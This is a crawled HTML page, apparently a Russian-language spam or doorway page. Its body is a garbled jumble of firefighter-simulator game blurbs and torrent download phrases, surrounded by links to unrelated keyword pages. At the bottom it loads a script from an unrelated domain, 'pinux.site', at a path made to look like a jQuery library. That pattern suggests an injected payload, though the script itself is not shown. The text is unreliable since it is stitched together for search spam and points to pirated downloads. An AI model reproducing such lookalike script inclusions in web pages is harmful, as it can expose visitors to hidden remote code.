

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-simulyatory-pozharnyh-2014.html
body_size: 2675
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симуляторы пожарных 2014 - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симуляторы пожарных 2014</h2>
                            </header>
                            <p>23/05/2014 · Obtain profession: Fireman, and management: Fire-engine vehicle\Осваиваем профессию: Пожарный, и управление: Пожарным автомобилем 03/06/2014 · Firefighter 2014 -- симулятор пожарной бригады, в которой вы столкнетесь со множеством аварий и катастроф, будь. Симулятор пожарного скачать торрент = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = Загрузить. Посетите интересы повседневной жизни пожарных на территории промышленной компании! Выполните много реалистичных миссий на территории промышленной компании с нефтебаз, ангары, стальные платформы и многое другое. Садитесь за руль реалистичных пожарных машин и боритесь с огнем с помощью водяных пушек. Тушите небольшие возгорания с помощью огнетушителей и брандспойтов, пробирайтесь по узким вентиляционным каналам. Все торрент файлы размещенные на сайте пренадлежат их владельцам и предоставляются исключительно в ознакомительных целях. 
Ощутите захватывающие моменты из жизни пожарных в игре полной близких к Plant firefighter simulator 2014 2013 - скачать через торрент игру. Firefighter 2014 -- симулятор пожарной бригады, в которой вы столкнетесь со множеством аварий и катастроф, будь то ДТП, пожар на. Скачать игру Пожарный симулятор / Werksfeuerwehr Simulator на компьютер бесплатно. Симулятор вождения. Пожарные симуляторы, тушение пожаров. Симуляторы пожарной службы, пожарного депо, всевозможных службы по борьбе с пожарами и т.д. Продолжение популярной игры-моделирования пожаров на территории крупных промышленных объектов. Ощутите захватывающие моменты из жизни пожарных </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-aeroport-palau-raspisanie.html">Аэропорт палау расписание</a></li>
                                <li><a href="wgm-manual-po-remontu-akpp-f4ael.html">Мануал по ремонту акпп f4ael</a></li>
                                <li><a href="wgm-skachat-vayfay-kil-na-pk.html">Скачать вайфай кил на пк</a></li>
                                <li><a href="wgm-minusovki-opernye-dlya-baritona.html">Минусовки оперные для баритона</a></li>
                                <li><a href="wgm-kravc-obnulyay-akkordy-i-tekst-pesni.html">Кравц обнуляй аккорды и текст песни</a></li>
                                <li><a href="wgm-skachat-novyy-flash-player-na-kompyuter.html">Скачать новый flash player на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-rukovodstvo-gu-mvd-stavropolskogo-kraya.html">Руководство гу мвд ставропольского края</a></li>
                                            <li><a href="wgm-zemfira-skazki-akkordy.html">Земфира сказки аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-kniga-tayn-osho-kupit.html">Книга тайн ошо купить</a></li>
                                            <li><a href="wgm-skachat-themer-launcher-android.html">Скачать themer launcher андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-pdf-xchange-viewer-pro-portable.html">Скачать pdf xchange viewer pro portable</a></li>
                                            <li><a href="wgm-skachat-pesni-bitva-horov-besplatno.html">Скачать песни битва хоров бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-kniga-z-etiki-6-klas.html">Книга з етики 6 клас</a></li>
                                            <li><a href="wgm-hilka-eto.html">Хилка это</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
